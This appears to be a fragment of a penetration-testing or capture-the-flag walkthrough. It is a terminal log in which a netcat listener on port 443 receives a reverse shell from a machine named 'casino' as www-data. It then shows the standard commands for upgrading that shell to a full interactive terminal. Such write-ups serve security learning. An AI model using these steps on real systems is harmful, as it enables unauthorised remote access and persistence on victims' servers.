 ❯ nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.1.21] from (UNKNOWN) [192.168.1.43] 56080
bash: cannot set terminal process group (704): Inappropriate ioctl for device
bash: no job control in this shell
www-data@casino:/var/www/html/ultra-access-view/Videos$ script /dev/null -c bash
</ultra-access-view/Videos$ script /dev/null -c bash
Script started, file is /dev/null
www-data@casino:/var/www/html/ultra-access-view/Videos$ ^Z
zsh: suspended  nc -nvlp 443
[Ctrl + Z]
❯ stty raw -echo; fg
[1]  + continued  nc -nvlp 443
reset xterm